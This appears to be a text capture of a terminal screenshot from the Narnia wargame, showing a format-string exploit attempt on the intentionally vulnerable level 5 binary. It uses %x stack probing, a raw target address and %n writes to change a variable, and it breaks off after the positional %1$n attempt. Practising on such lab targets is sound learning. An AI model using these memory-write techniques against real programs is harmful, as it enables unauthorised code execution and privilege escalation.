 narnia5@narnia: /narnia
04:07 PM
narnia5@narnia: /narnia
File Actions Edit View Help
narnia5@narnia: /narnia
-r--r----- 1 narnia6 narnia6 1602 Aug 26  2019 narnia6.c
-r-sr-x--- 1 narnia8 narnia7 6532 Aug 26  2019 narnia7
-r--r----- 1 narnia7 narnia7 1964 Aug 26  2019 narnia7.c
-r-sr-x--- 1 narnia9 narnia8 5132 Aug 26  2019 narnia8
-r--r----- 1 narnia8 narnia8 1269 Aug 26  2019 narnia8.c
narnia5@narnia:/narnia$ vi narnia5.c
narnia5@narnia:/narnia$ ./narnia5
Change i's value from 1 -> 500. No way...let me give you a hint!
buffer : [] (0)
i = 1 (0xffffd6f0)
narnia5@narnia:/narnia$ ./narnia5 AAAA.%x.%x
Change i's value from 1 -> 500. No way...let me give you a hint!
buffer : [AAAA.41414141.3431342e] (22)
i = 1 (0xffffd6e0)
narnia5@narnia:/narnia$ ./narnia5 $(echo -e "\xe0\xd6\xff\xff")%n
Change i's value from 1 -> 500. No way...let me give you a hint!
buffer : [����] (4)
i = 4 (0xffffd6e0)
narnia5@narnia:/narnia$ ./narnia5 $(echo -e "\xe0\xd6\xff\xff")%200x%n
Segmentation fault
narnia5@narnia:/narnia$ ./narnia5 $(echo -e "\xe0\xd6\xff\xff")%200x%1\$n
KALI